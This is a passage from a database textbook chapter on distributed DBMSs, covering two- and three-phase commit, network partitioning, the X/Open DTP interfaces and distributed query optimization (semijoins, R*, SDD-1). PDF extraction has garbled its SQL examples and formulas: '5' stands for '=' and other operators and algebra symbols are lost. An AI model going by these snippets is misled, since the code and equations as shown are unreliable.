protocol is invoked again.
After a failed site recovers, it immediately starts the election protocol. If there
are no operational sites with a lower number, the site forces all higher-numbered
sites to let it become the new coordinator, regardless of whether there is a new
coordinator.
Communication topologies for 2PC
There are several different communication topologies (ways of exchanging messages)
that can be employed to implement 2PC. The one discussed earlier is called centralized 2PC, as all communication is funneled through the coordinator, as shown
in Figure 25.9(a). A number of improvements to the centralized 2PC protocol have
been proposed that attempt to improve its overall performance, either by reducing
the number of messages that need to be exchanged or by speeding up the decisionmaking process. These improvements depend upon adopting different ways of
exchanging messages.
One alternative is to use linear 2PC, in which participants can communicate with
each other as shown in Figure 25.9(b). In linear 2PC, sites are ordered 1, 2, . . . ,
n, where site 1 is the coordinator and the remaining sites are the participants. The
2PC protocol is implemented by a forward chain of communication from coordinator to participant n for the voting phase and a backward chain of communication
from participant n to the coordinator for the decision phase. In the voting phase,
the coordinator passes the vote instruction to site 2, which votes and then passes its
M25_CONN3067_06_SE_C25.indd 847
10/06/14 10:44 AM
848
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Figure 25.9
2PC topologies:
(a) centralized;
(b) linear; (c)
distributed. C
5 coordinator;
Pi 5 participant;
RC 5 READY_
COMMIT; GC
5 GLOBAL_
COM-MIT; GA
5 GLOBAL_
ABORT.
vote to site 3. Site 3 then combines its vote with that of site 2 and transmits the combined vote to site 4, and so on. When the nth participant adds its vote, the global
decision is obtained and passed backwards to participants n 2 1, n 2 2, and so on
and eventually back to the coordinator. Although linear 2PC incurs fewer messages
than centralized 2PC, the linear sequencing does not allow any parallelism.
Linear 2PC can be improved if the voting process adopts the forward linear
chaining of messages while the decision process adopts the centralized topology, so
that site n can broadcast the global decision to all participants in parallel (Bernstein
et al., 1987).
A third proposal, known as distributed 2PC, uses a distributed topology as
shown in Figure 25.9(c). The coordinator sends the PREPARE message to all participants, which in turn send their decision to all other sites. Each participant waits
M25_CONN3067_06_SE_C25.indd 848
10/06/14 10:44 AM
25.4
Distributed Database Recovery
|
849
for messages from the other sites before deciding whether to commit or abort the
transaction. This in effect eliminates the need for the decision phase of the 2PC
protocol, as the participants can reach a decision consistently, but independently
(Skeen, 1981).
25.4.4 Three-Phase Commit (3PC)
We have seen that 2PC is not a nonblocking protocol, as it is possible for sites to
become blocked in certain circumstances. For example, a process that times out
after voting commit but before receiving the global instruction from the coordinator is blocked if it can communicate only with sites that are similarly unaware of
the global decision. The probability of blocking occurring in practice is sufficiently
rare that most existing systems use 2PC. However, an alternative nonblocking protocol, called the three-phase commit (3PC) protocol, has been proposed (Skeen,
1981). Three-phase commit is nonblocking for site failures except in the event of
the failure of all sites. Communication failures can, however, result in different sites
reaching different decisions, thereby violating the atomicity of global transactions.
The protocol requires that:
• no network partitioning should occur;
• at least one site must always be available;
• at most K sites can fail simultaneously (system is classified as K-resilient).
The basic idea of 3PC is to remove the uncertainty period for participants that
have voted COMMIT and are waiting for the global abort or global commit from
the coordinator. Three-phase commit introduces a third phase, called precommit,
between voting and the global decision. On receiving all votes from the participants,
the coordinator sends a global PRE-COMMIT message. A participant who receives
the global pre-commit knows that all other participants have voted COMMIT and
that, in time, the participant itself will definitely commit, unless it fails. Each participant acknowledges receipt of the PRE-COMMIT message and, once the coordinator has received all acknowledgements, it issues the global commit. An ABORT vote
from a participant is handled in exactly the same way as in 2PC.
The new state transition diagrams for coordinator and participant are shown in
Figure 25.10. Both the coordinator and participant still have periods of waiting,
but the important feature is that all operational processes have been informed of a
global decision to commit by the PRE-COMMIT message prior to the first process
committing, and can therefore act independently in the event of failure. If the
coordinator does fail, the operational sites can communicate with each other and
determine whether the transaction should be committed or aborted without waiting for the coordinator to recover. If none of the operational sites have received a
PRE-COMMIT message, they will abort the transaction.
The processing when all participants vote COMMIT is shown in Figure 25.11.
We now briefly discuss the termination and recovery protocols for 3PC.
Termination protocols for 3PC
As with 2PC, the action to be taken depends on what state the coordinator or participant was in when the timeout occurred.
M25_CONN3067_06_SE_C25.indd 849
10/06/14 10:44 AM
850
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Figure 25.10
State transition
diagram for 3PC:
(a) coordinator;
(b) participant.
Participant
Coordinator
Commit:
write begin_commit record to log
send PREPARE to all participants
wait for responses
Prepare:
write ready_commit record to log
send READY_COMMIT to coordinator
wait for PRE_COMMIT or GLOBAL_ABORT
Pre_commit:
if all participants have voted READY:
write pre_commit record to log
send PRE_COMMIT to all participants
wait for acknowledgements
Pre_commit:
write pre_commit record to log
send acknowledgement
Ready_commit:
once at least K participants have acknowledged PRE_COMMIT:
write commit record to log
Global_commit:
send GLOBAL_COMMIT to all participants
write commit record to log
wait for acknowledgements
commit transaction
send acknowledgement
Ack:
if all participants have acknowledged:
write end_of_transaction to log
Figure 25.11 3PC protocol for participant voting COMMIT.
M25_CONN3067_06_SE_C25.indd 850
10/06/14 10:44 AM
25.4
Distributed Database Recovery
|
851
Coordinator The coordinator can be in one of five states during the commit process as shown in Figure 25.10(a) but can timeout in only three states. The actions
to be taken are as follows:
• Timeout in the WAITING state. This is the same as in 2PC. The coordinator is wait-
ing for all participants to acknowledge whether they wish to commit or abort the
transaction, so it can decide to globally abort the transaction.
• Timeout in the PRE-COMMITTED state. The participants have been sent the
PRE-COMMIT message, so participants will be in either the PRE-COMMIT
or READY states. In this case, the coordinator can complete the transaction by
writing the commit record to the log file and sending the GLOBAL-COMMIT
message to the participants.
• Timeout in the DECIDED state. This is the same as in 2PC. The coordinator is
waiting for all participants to acknowledge whether they have successfully aborted
or committed the transaction, so it can simply send the global decision to all sites
that have not acknowledged.
Participant The participant can be in one of five states during the commit p
rocess
as shown in Figure 25.10(b) but can timeout in only three states. The actions to be
taken are as follows:
• Timeout in the INITIAL state. This is the same as in 2PC. The participant is waiting
for the PREPARE message and so can unilaterally abort the transaction.
• Timeout in the PREPARED state. The participant has sent its vote to the coordina-
tor and is waiting for the PRE-COMMIT or ABORT message. In this case, the
participant will follow an election protocol to elect a new coordinator for the
transaction and terminate as we discuss next.
• Timeout in the PRE-COMMITTED state. The participant has sent the acknowledgement to the PRE-COMMIT message and is waiting for the COMMIT message.
Again, the participant will follow an election protocol to elect a new coordinator
for the transaction and terminate as we discuss next.
Recovery protocols for 3PC
As with 2PC, the action on restart depends on what state the coordinator or participant had reached at the time of the failure.
Coordinator failure We consider four different states for failure of the coordinator:
• Failure in the INITIAL state. The coordinator has not yet started the commit pro-
cedure. Recovery in this case starts the commit procedure.
• Failure in the WAITING state. The participants may have elected a new coordinator
and terminated the transaction. On restart, the coordinator should contact other
sites to determine the fate of the transaction.
• Failure in the PRE-COMMITTED state. Again, the participants may have elected
a new coordinator and terminated the transaction. On restart, the coordinator
should contact other sites to determine the fate of the transaction.
• Failure in the DECIDED state. The coordinator has instructed the participants
to globally abort or commit the transaction. On restart, if the coordinator has
received all acknowledgements, it can complete successfully. Otherwise, it has to
initiate the termination protocol discussed previously.
M25_CONN3067_06_SE_C25.indd 851
10/06/14 10:44 AM
852
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Participant
We consider four different states for failure of a participant:
• Failure in the INITIAL state. The participant has not yet voted on the transaction.
Therefore, on recovery, it can unilaterally abort the transaction.
• Failure in the PREPARED state. The participant has sent its vote to the coordina-
tor. In this case, the participant should contact other sites to determine the fate
of the transaction.
• Failure in the PRE-COMMITTED state. The participant should contact other sites
to determine the fate of the transaction.
• Failure in the ABORTED/COMMITTED states. Participant has completed the transaction. Therefore, on restart no further action is necessary.
Termination protocol following the election of new coordinator
The election protocol discussed for 2PC can be used by participants to elect a
new coordinator following a timeout. The newly elected coordinator will send a
STATE-REQ message to all participants involved in the election in an attempt to
determine how best to continue with the transaction. The new coordinator can use
the following rules:
(1) If some participant has aborted, then the global decision is abort.
(2) If some participant has committed the transaction, then the global decision is
commit.
(3) If all participants that reply are uncertain, then the decision is abort.
(4) If some participant can commit the transaction (is in the PRE-COMMIT state),
then the global decision is commit. To prevent blocking, the new coordinator
will first send the PRE-COMMIT message and, once participants have acknowledged, send the GLOBAL-COMMIT message.
25.4.5 Network Partitioning
When a network partition occurs, maintaining the consistency of the database may
be more difficult, depending on whether data is replicated. If data is not replicated,
we can allow a transaction to proceed if it does not require any data from a site
outside the partition in which it is initiated. Otherwise, the transaction must wait
until the sites to which it needs access are available again. If data is replicated, the
procedure is much more complicated. We consider two examples of anomalies that
may arise with replicated data in a partitioned network based on a simple bank
account relation containing a customer balance.
Identifying updates
Successfully completed update operations by users in different partitions can be
difficult to observe, as illustrated in Figure 25.12. In partition P1, a transaction has
withdrawn £10 from an account (with balance balx), and in partition P2, two transactions have each withdrawn £5 from the same account. Assuming that at the start
both partitions have £100 in balx, then on completion they both have £90 in balx.
When the partitions recover, it is not sufficient to check the value in balx and assume
that the fields are consistent if the values are the same. In this case, the value after
executing all three transactions should be £80.
M25_CONN3067_06_SE_C25.indd 852
10/06/14 10:44 AM
25.4
Distributed Database Recovery
|
853
Figure 25.12
Identifying
updates.
Maintaining integrity
Successfully completed update operations by users in different partitions can easily
violate integrity constraints, as illustrated in Figure 25.13. Assume that a bank places
a constraint on a customer account (with balance balx) that it cannot go below £0. In
partition P1, a transaction has withdrawn £60 from the account and in partition P2,
a transaction has withdrawn £50 from the same account. Assuming at the start both
partitions have £100 in balx, then on completion one has £40 in balx and the other
has £50. Importantly, neither has violated the integrity constraint. However, when
the partitions recover and the transactions are both fully implemented, the balance
of the account will be −£10 and the integrity constraint will have been violated.
Processing in a partitioned network involves a tradeoff in availability and correctness (Davidson, 1984; Davidson et al., 1985). Absolute correctness is most easily
provided if no processing of replicated data is allowed during partitioning. On the
other hand, availability is maximized if no restrictions are placed on the processing
of replicated data during partitioning.
In general, it is not possible to design a nonblocking atomic commit protocol for
arbitrarily partitioned networks (Skeen, 1981). Because recovery and concurrency
control are so closely related, the recovery techniques that will be used following
network partitioning will depend on the particular concurrency control strategy
being used. Methods are classified as either pessimistic or optimistic.
Pessimistic protocols Pessimistic protocols choose consistency of the database
over availability and would therefore not allow transactions to execute in a partition if there is no guarantee that consistency can be maintained. The protocol uses
a pessimistic concurrency control algorithm such as primary copy 2PL or majority
locking, as discussed in Section 25.2. Recovery using this approach is much more
straightforward, as updates would have been confined to a single, distinguished
partition. Recovery of the network involves simply propagating all the updates to
every other site.
Figure 25.13
Maintaining
integrity.
M25_CONN3067_06_SE_C25.indd 853
10/06/14 10:44 AM
854
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Optimistic protocols Optimistic protocols, on the other hand, choose availability
of the database at the expense of consistency and use an optimistic approach to
concurrency control in which updates are allowed to proceed independently in the
various partitions. Therefore, inconsistencies are likely when sites recover.
To determine whether inconsistencies exist, precedence graphs can be used to
keep track of dependencies among data. Precedence graphs are similar to wait-for
graphs discussed in Section 22.2.4 and show which transactions have read and written
which data items. While the network is partitioned, updates proceed without restriction and precedence graphs are maintained by each partition. When the network has
recovered, the precedence graphs for all partitions are combined. Inconsistencies are
indicated if there is a cycle in the graph. The resolution of inconsistencies depends
upon the semantics of the transactions, and thus it is generally not possible for the
recovery manager to re-establish consistency without user intervention.
25.5 The X/Open Distributed
Transaction Processing Model
The Open Group is a vendor-neutral international consortium of users, software
vendors, and hardware vendors whose mission is to cause the creation of a viable,
global information infrastructure. It was formed in February 1996 by the merging
of the X/Open Company Ltd (founded in 1984) and the Open Software Foundation
(founded in 1988). X/Open established the Distributed Transaction Processing
(DTP) Working Group with the objective of specifying and fostering appropriate
programming interfaces for transaction processing. At that time, however, transaction processing systems were complete operating environments, from screen
definition to database implementation. Rather than trying to provide a set of standards to cover all areas, the group concentrated on those elements of a transaction
processing system that provided the ACID (Atomicity, Consistency, Isolation, and
Durability) properties that we discussed in Section 22.1.1. The (de jure) X/Open
DTP standard that emerged specified three interacting components: an application, a transaction manager (TM), and a resource manager (RM).
Any subsystem that implements transactional data can be a resource manager, such
as a database system, a transactional file system, and a transactional session manager.
The TM is responsible for defining the scope of a transaction, that is, which operations
are parts of a transaction. It is also responsible for assigning a unique identification to
the transaction that can be shared with other components, and coordinating the other
components to determine the transaction’s outcome. A TM can also communicate
with other TMs to coordinate the completion of distributed transactions. The
application calls the TM to start a transaction, then calls RMs to manipulate the data,
as appropriate to the application logic, and finally calls the TM to terminate the
transaction. The TM communicates with the RMs to coordinate the transaction.
In addition, the X/Open model defines several interfaces, as illustrated in Figure
25.14. An application may use the TX interface to communicate with a TM. The
TX interface provides calls that define the scope of the transaction (sometimes
called the transaction demarcation) and whether to commit/abort the transaction.
A TM communicates transactional information with RMs through the XA interface. Finally, an application can communicate directly with RMs through a native
programming interface, such as SQL or ISAM.
M25_CONN3067_06_SE_C25.indd 854
10/06/14 10:44 AM
25.5
The X/Open Distributed Transaction Processing Model
|
855
Figure 25.14
X/Open
interfaces.
The TX interface consists of the following procedures:
• tx_open and tx_close, to open and close a session with a TM;
• tx_begin, to start a new transaction;
• tx_commit and tx_abort, to commit and abort a transaction.
The XA interface consists of the following procedures:
• xa_open and xa_close, to connect to and disconnect from a RM;
• xa_start and xa_end, to start a new transaction with the given transaction ID and
to end it;
• xa_rollback, to rollback the transaction with the given transaction ID;
• xa_prepare, to prepare the transaction with the given transaction ID for global
commit/abort;
• xa_commit, to globally commit the transaction with the given transaction ID;
• xa_recover, to retrieve a list of prepared, heuristically committed, or heuristically
aborted transactions. When an RM is blocked, an operator can impose a heuristic
decision (generally the abort), allowing the locked resources to be released. When
the TM recovers, this list of transactions can be used to tell transactions in doubt
their actual decision (commit or abort). From its log, it can also notify the application of any heuristic decisions that are in error.
• xa_forget, to allow an RM to forget the heuristic transaction with the given transaction ID.
For example, consider the following fragment of application code:
tx_begin();
EXEC SQL UPDATE Staff SET salary 5 salary *1.05
WHERE position 5 ‘Manager’;
EXEC SQL UPDATE Staff SET salary 5 salary *1.04
WHERE position ,. ‘Manager’;
tx_commit();
When the application invokes the call-level interface (CLI) function tx_begin(), the
TM records the transaction start and allocates the transaction a unique identifier.
The TM then uses XA to inform the SQL database server that a transaction is in
progress. Once an RM has received this information, it will assume that any calls it
receives from the application are part of the transaction, in this case the two SQL
update statements. Finally, when the application invokes the tx_commit() function,
the TM interacts with the RM to commit the transaction. If the application were
M25_CONN3067_06_SE_C25.indd 855
10/06/14 10:44 AM
856
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Figure 25.15
X/Open
interfaces in
a distributed
environment.
working with more than one RM, at this point the TM would use the two-phase
commit protocol to synchronize the commit with the RMs.
In the distributed environment, we have to modify the model described earlier to
allow for a transaction consisting of subtransactions, each executing at a remote site
against a remote database. The X/Open DTP model for a distributed environment
is illustrated in Figure 25.15. The X/Open model communicates with applications
through a special type of resource manager called a Communications Manager
(CM). Like all resource managers, the CM is informed of transactions by TMs and
applications make calls to a CM using its native interface. Two mechanisms are
needed in this case: a remote invocation mechanism and a distributed transaction
mechanism. Remote invocation is provided by the ISO’s ROSE (Remote Operations
Service) and by Remote Procedure Call (RFC) mechanisms. X/Open specifies the
Open Systems Interconnection Transaction Processing (OSI-TP) communication
protocol for coordinating distributed transactions (the TM–TM interface).
X/Open DTP supports not only flat transactions, but also chained and nested
transactions (see Section 22.4). With nested transactions, a transaction will abort if
any subtransaction aborts.
The X/Open reference model is well established in industry. A number of thirdparty transaction processing (TP) monitors support the TX interface, and many
commercial database vendors provide an implementation of the XA interface.
Prominent examples include CICS and Encina from IBM (which are used primarily on IBM AIX or Windows NT and bundled now in IBM TXSeries), Tuxedo from
BEA Systems, Oracle, Informix, and SQL Server.
25.6
Distributed Query Optimization
In Chapter 23 we discussed query processing and optimization for centralized
RDBMSs. We discussed two techniques for query optimization:
• the first that used heuristic rules to order the operations in a query;
• the second that compared different strategies based on their relative costs and
selected the one that minimized resource usage.
M25_CONN3067_06_SE_C25.indd 856
10/06/14 10:44 AM
25.6
Distributed Query Optimization
|
857
In both cases, we represented the query as a relational algebra tree to facilitate
further processing. Distributed query optimization is more complex, due to the
distribution of the data. Figure 25.16 shows how the distributed query is processed
and optimized as a number of separate layers consisting of:
• Query decomposition. This layer takes a query expressed on the global relations and
performs a partial optimization using the techniques discussed in Chapter 23.
The output is some form of relational algebra tree based on global relations.
• Data localization. This layer takes into account how the data has been distributed.
A further iteration of optimization is performed by replacing the global relations at the leaves of the relational algebra tree with their reconstruction algorithms
(sometimes called data localization programs); that is, the relational algebra operations that reconstruct the global relations from the constituent fragments.
• Global optimization. This layer takes account of statistical information to find a
near-optimal execution plan. The output from this layer is an execution strategy
based on fragments with communication primitives added to send parts of the
query to the local DBMSs to be executed there and to receive the results.
• Local optimization. Whereas the first three layers are run at the control site (typically the site that launched the query), this particular layer is run at each of the
local sites involved in the query. Each local DBMS will perform its own local
optimization using the techniques described in Chapter 23.
We now discuss the middle two layers of this architecture.
Figure 25.16
Distributed query
processing.
M25_CONN3067_06_SE_C25.indd 857
10/06/14 10:44 AM
858
|
Chapter 25 Distributed DBMSs—Advanced Concepts
25.6.1 Data Localization
As discussed previously, the objective of this layer is to take a query expressed
as some form of relational algebra tree and take account of data distribution
to perform some further optimization using heuristic rules. To do this, we
replace the global relations at the leaves of the tree with their reconstruction
algorithms, that is, the relational algebra operations that reconstruct the global
relations from the constituent fragments. For horizontal fragmentation, the
reconstruction algorithm is the Union operation; for vertical fragmentation,
it is the Join operation. The relational algebra tree formed by applying the
reconstruction algorithms is sometimes known as the generic relational algebra
tree. Thereafter, we use reduction techniques to generate a simpler and optimized
query. The particular reduction technique we employ is dependent on the type
of fragmentation involved. We consider reduction techniques for the following
types of fragmentation:
• primary horizontal fragmentation;
• vertical fragmentation;
• derived horizontal fragmentation.
Reduction for primary horizontal fragmentation
For primary horizontal fragmentation, we consider two cases: reduction with the
Selection operation and reduction for the Join operation. In the first case, if the
selection predicate contradicts the definition of the fragment, then this results in an
empty intermediate relation and the operations can be eliminated. In the second
case, we first use the transformation rule that allows the Join operation to be commuted with the Union operation:
(R1 R2)
R3 5 (R1
R3) (R2
R3)
We then examine each of the individual Join operations to determine whether
there are any redundant joins that can be eliminated from the result. A
redundant join exists if the fragment predicates do not overlap. This transformation rule is important in DDBMSs, allowing a join of two relations to
be implemented as a union of partial joins, where each part of the union can
be performed in parallel. We illustrate the use of these two reduction rules in
Example 25.2.
Example 25.2
Reduction for primary horizontal fragmentation
List the flats that are for rent along with the corresponding branch details.
We can express this query in SQL as:
SELECT *
FROM Branch b, PropertyForRent p
WHERE b.branchNo 5 p.branchNo AND p.type 5 ‘Flat’;
M25_CONN3067_06_SE_C25.indd 858
10/06/14 10:44 AM
25.6
Distributed Query Optimization
|
859
Now assume that PropertyForRent and Branch are horizontally fragmented as follows:
P1:
P2:
P3:
branchNo
branchNo
branchNo
B1:
B2:
(PropertyForRent)
(PropertyForRent)
(PropertyForRent)
5‘B003’ Ù type 5‘House’
5‘B003’ Ù type 5‘Flat’
5‘B003’
branchNo
branchNo
5‘B003’
5‘B003’
(Branch)
(Branch)
The generic relational algebra tree for this query is shown in Figure 25.17(a). If we commute the Selection and Union operations, we obtain the relational algebra tree shown
in Figure 25.17(b). This tree is obtained by observing that the following branch of the
tree is redundant (it produces no tuples contributing to the result) and can be removed:
p.type5‘Flat’(P1)5type5‘Flat’ (branchNo5‘B003’
(PropertyForRent)) 5 Ø
Ù type5‘House’
Further, because the selection predicate (p.type 5‘Flat’) is a subset of the definition of the
fragmentation for P2, the selection is not required. If we now commute the Join and
Union operations, we obtain the tree shown in Figure 25.17(c). Because the second and
third joins do not contribute to the result, they can be eliminated, giving the reduced
query shown in Figure 25.17(d).
Figure 25.17 Relational algebra trees for Example 25.2: (a) generic tree; (b) tree resulting
from reduction by selection; (c) tree resulting from commuting join and union; (d) reduced tree.
M25_CONN3067_06_SE_C25.indd 859
10/06/14 10:44 AM
860
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Reduction for vertical fragmentation
Reduction for vertical fragmentation involves removing vertical fragments that have
no attributes in common with the projection attributes except the key of the relation.
Example 25.3
Reduction for vertical fragmentation
List the names of each member of staff.
We can express this query in SQL as:
SELECT fName, IName
FROM Staff;
Figure 25.18 Relational algebra trees for Example 25.3: (a) generic tree; (b) commuting
Projection and Join; (c) reduced tree.
We will use the fragmentation schema for Staff that we used in Example 24.3:
S1:
staffNo, position, sex, DOB, salary(Staff)
S2:
staffNo, fName, lName, branchNo(Staff)
The generic relational algebra tree for this query is shown in Figure 25.18(a). By commuting the Projection and Join operations, the Projection operation on S1 is redundant
because the projection attributes fName and IName are not part of S1. The reduced tree
is shown in Figure 25.18(b).
Reduction for derived horizontal fragmentation
Reduction for derived horizontal fragmentation again uses the transformation rule
that allows the Join and Union operations to be commuted. In this case, we use the
knowledge that the fragmentation for one relation is based on the other relation
and, in commuting, some of the partial joins should be redundant.
Example 25.4
Reduction for derived horizontal fragmentation
List the clients registered at branch B003 along with the branch details.
We can express this query in SQL as:
SELECT *
FROM Branch b, Client c
WHERE b.branchNo 5 c.branchNo AND b.branchNo 5 ‘B003’;
M25_CONN3067_06_SE_C25.indd 860
10/06/14 10:44 AM
25.6
Distributed Query Optimization
|
861
Figure 25.19 Relational algebra trees for Example 25.4: (a) generic tree; (b) tree resulting from
commuting join and union; (c) reduced tree.
We assume that Branch is horizontally fragmented as in Example 25.2 and that the fragmentation for Client is derived from Branch:
B1 5 branchNo5’B003’(Branch)
B2 5 branchNo!5’B003’(Branch)
Ci 5 Client 2 branchNoBi
i 5 1, 2
The generic relational algebra tree is shown in Figure 25.19(a). If we commute the
Selection and Union operations, the Selection on fragment B2 is redundant and this
branch of the tree can be eliminated. The entire Selection operation can be eliminated
as fragment B1 is itself defined on branch B003. If we now commute the Join and
Union operations, we get the tree shown in Figure 25.19(b). The second Join operation
between B1 and C2 produces a null relation and can be eliminated, giving the reduced
tree in Figure 25.19(c).
25.6.2 Distributed Joins
As we have noted previously, the Join is one of the most expensive relational algebra operations. One approach used in distributed query optimization is to replace
Joins by combinations of Semijoins (see Section 5.1.3). The Semijoin operation
has the important property of reducing the size of the operand relation. When the
main cost component is communication time, the Semijoin operation is particularly
useful for improving the processing of distributed joins by reducing the amount of
data transferred between sites.
For example, suppose we wish to evaluate the join expression R1 x R2 at site
S2, where R1 and R2 are fragments stored at sites S1 and S2, respectively. R1 and R2
are defined over the attributes A 5 (x, a1, a2, . . . , an) and B 5 (x, b1, b2, . . . , bm),
respectively. We can change this to use the Semijoin operation instead. First, note
that we can rewrite a join as:
R1
x
R2 5 (R1 x R2)
x
R2
We can therefore evaluate the Join operation as follows:
(1) Evaluate R' 5 x(R2) at S2 (only need join attributes at S1).
(2) Transfer R' to site S1.
M25_CONN3067_06_SE_C25.indd 861
10/06/14 10:44 AM
862
|
Chapter 25 Distributed DBMSs—Advanced Concepts
(3) Evaluate R'' 5 (R1 x R' at S1.
(4) Transfer R'' to site S2.
(5) Evaluate R'' x R2 at S2.
The use of Semijoins is beneficial if there are only a few tuples of R1 that participate in
the join of R1 and R2, whereas the join approach is better if most tuples of R1 participate
in the join, because the Semijoin approach requires an additional transfer of a projection on the join attribute. For a more complete study of Semijoins, the interested
reader is referred to the paper by Bernstein and Chiu (1981). It should be noted that
the Semijoin operation is not used in any of the main commercial DDBMSs.
25.6.3 Global Optimization
As discussed earlier, the objective of this layer is to take the reduced query plan
for the data localization layer and find a near-optimal execution strategy. As with
centralized query optimization discussed in Section 23.5, this involves evaluating
the cost of different execution strategies and choosing the optimal one from this
search space.
Costs
In a centralized DBMS, the execution cost is a combination of I/O and CPU costs.
Because disk access is slow compared with memory access, disk access tends to be
the dominant cost in query processing for a centralized DBMS, and it was the one
that we concentrated on exclusively when providing cost estimates in Chapter 23.
However, in the distributed environment, the speed of the underlying network has
to be taken into consideration when comparing different strategies. As we mentioned in Section 24.5.3, a WAN may have a bandwidth of only a few kilobytes per
second and in this case we could ignore the local processing costs. On the other
hand, a LAN is typically much faster than a WAN, although still slower than disk
access, but in this case no one cost dominates and all need to be considered.
Further, for a centralized DBMS we considered a cost model based on the total
cost (time) of all operations in the query. An alternative cost model is based on
response time, that is, the elapsed time from the start to the completion of the
query. The latter model takes account of the inherent parallelism in a distributed
system. These two cost models may produce different results. For example, consider the data transfer illustrated in Figure 25.20, where x bits of data are being
transferred from site 1 to site 2 and y bits from site 2 to site 3. Using a total cost
formula, the cost of these operations is:
Total Time 5 2*C0 1 (x 1 y)/transmission_rate
Figure 25.20
Example of effect
of different cost
models when
transferring data
between sites.
M25_CONN3067_06_SE_C25.indd 862
10/06/14 10:44 AM
25.6
Distributed Query Optimization
|
863
Using a response time formula, the cost of these operations are:
Response Time 5 max{C0 1 (x/transmission_rate), C0 1 (y/transmission_rate)}
In the remainder of this section we discuss two distributed query optimization
algorithms:
• R* algorithm;
• SDD-1 algorithm.
R* algorithm
R* was an experimental distributed DBMS built at IBM Research in the early
1980s that incorporated many of the mechanisms of the earlier System R project,
adapted to a distributed environment (Williams et al., 1982). The main objectives
of R* were location transparency, site autonomy, and minimal performance overhead. The main extensions to System R to support data distribution related to data
definition, transaction management, authorization control, and query c ompilation,
optimization, and execution.
For distributed query optimization, R* uses a cost model based on total cost and
static query optimization (Selinger and Abida, 1980; Lohman et al., 1985). Like the
centralized System R optimizer, the optimization algorithm is based on an exhaustive search of all join orderings, join methods (nested loop or sort–merge join),
and the access paths for each relation, as discussed in Section 23.5. When a Join
is required involving relations at different sites, R* selects the sites to perform the
Join and the method of transferring data between sites.
For a Join (R A S) with relation R at site 1 and relation S at site 2, there are three
candidate sites:
• site 1, where relation R is located;
• site 2, where relation S is located;
• some other site (for example, the site of a relation T, which is to be joined with
the join of R and S).
In R* there are two methods for transferring data between sites:
(1) Ship whole relation. In this case, the entire relation is transferred to the join site,
where it is either temporarily stored prior to the execution of the join or it is
joined tuple by tuple on arrival.
(2) Fetch tuples as needed. In this case, the site of the outer relation coordinates the
transfer of tuples and uses them directly without temporary storage. The coordinating site sequentially scans the outer relation and for each value requests
the matching tuples from the site of the inner relation (in effect, performing a
tuple-at-a-time Semijoin, albeit incurring more messages than the latter).
The first method incurs a larger data transfer but fewer messages than the second
method. Although each join method could be used with each transmission method,
R* considers only the following to be worthwhile:
(1) Nested loop, ship whole outer relation to the site of the inner relation. In this case, there
is no need for any temporary storage and the tuples can be joined as they arrive
at the site of the inner relation. The cost is:
M25_CONN3067_06_SE_C25.indd 863
10/06/14 10:44 AM
864
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Total Cost 5 cost(nested loop)
1 [C0 1 (nTuples(R)*nBitsInTuple(R)/transmission_rate)]
(2) Sort–merge, ship whole inner relation to the site of the outer relation. In this case, the
tuples cannot be joined as they arrive and have to be stored in a temporary
relation. The cost is:
Total Cost 5 cost(storing S at site 1) 1 cost(sort–merge)
1 [C0 1 (nTuples(S)*nBitsInTuple(S)/transmission_rate)]
(3) Nested loop, fetch tuples of inner relation as needed for each tuple of the outer relation.
Again, tuples can be joined as they arrive. The cost is:
Total Cost 5 cost(nested loop)
1 nTuples(R)*[C0 1 (nBitsInAttribute(A)/transmission_rate)]
1 nTuples(R)*[C0 1 (AVG(R, S)*nBitsInTuple(S)/transmission_rate)]
where AVG(R, S) denotes the number of tuples of S that (on average) match one
tuple of R, thus:
AVG(R, S) 5 nTuples(S 2 A R)/nTuples(R)
(4) Sort–merge, fetch tuples of inner relation as needed for each tuple of the outer relation.
Again, tuples can be joined as they arrive. The cost is similar to the previous
cost and is left as an exercise for the reader.
(5) Ship both relations to third site. The inner relation is moved to the third site and
stored in a temporary relation. The outer relation is then moved to the third
site and its tuples are joined with the temporary relation as they arrive. Either
the nested loop or sort–merge join can be used in this case. The cost can be
obtained from the earlier costs and is left as an exercise for the reader.
Although many strategies are evaluated by R* using this approach, this can be
worthwhile if the query is frequently executed. Although the algorithm described
by Selinger and Abida deals with fragmentation, the version of the algorithm implemented within R* deals only with entire relations.
SDD-1 algorithm
SDD-1 was another experimental distributed DBMS built by the research division
of Computer Corporation of America in the late 1970s and early 1980s that ran
on a network of DEC PDP-11s connected via Arpanet (Rothnie et al., 1980). It
provided full location, fragmentation, and replication independence. The SDD-1
optimizer was based on an earlier method known as the “hill climbing” algorithm, a
greedy algorithm that starts with an initial feasible solution which is then iteratively
improved (Wong, 1977). It was modified to make use of the Semijoin operator to
reduce the cardinality of the join operands. Like the R* algorithm, the objective of
the SDD-1 optimizer is to minimize total cost, although unlike R* it ignores local
processing costs and concentrates on communication message size. Again like R*,
the query processing timing used is static.
The algorithm is based on the concept of “beneficial Semijoins.” The communication cost of a Semijoin is simply the cost of transferring the join attribute of the
first operand to the site of the second operand, thus:
M25_CONN3067_06_SE_C25.indd 864
10/06/14 10:44 AM
25.6
Distributed Query Optimization
|
865
Communication Cost(R 2 A S)
5 C0 1 [size(A(S))/transmission_rate]
5 C0 1 [nTuples(S)*nBitsInAttribute(A)/transmission_rate] (A is key of S)
The “benefit” of the Semijoin is taken as the cost of transferring irrelevant tuples
of R, which the Semijoin avoids:
Benefit(R 2 A S) 5 (1 2 SFA(S)) * [nTuples(R)*nBitsInTuple(R)/ transmission_rate]
where SFA(S) is the join selectivity factor (the fraction of tuples of R that join with
tuples of S), which can be estimated as:
SFA(S) 5 nTuples(A(S))/nDistinct(A)
where nDistinct(A) is the number of distinct values in the domain of attribute A.
The algorithm proceeds as follows:
(1) Phase 1: Initialization. Perform all local reductions using Selection and Projection.
Execute Semijoins within the same site to reduce the sizes of relations. Generate
the set of all beneficial Semijoins across sites (the Semijoin is beneficial if its cost
is less than its benefit).
(2) Phase 2: Selection of beneficial Semijoins. Iteratively select the most beneficial
Semijoin from the set generated in the previous phase and add it to the execution strategy. After each iteration, update the database statistics to reflect the
incorporation of the Semijoin and update the set with new beneficial Semijoins.
(3) Phase 3: Assembly site selection. Across all the sites select the site to which the
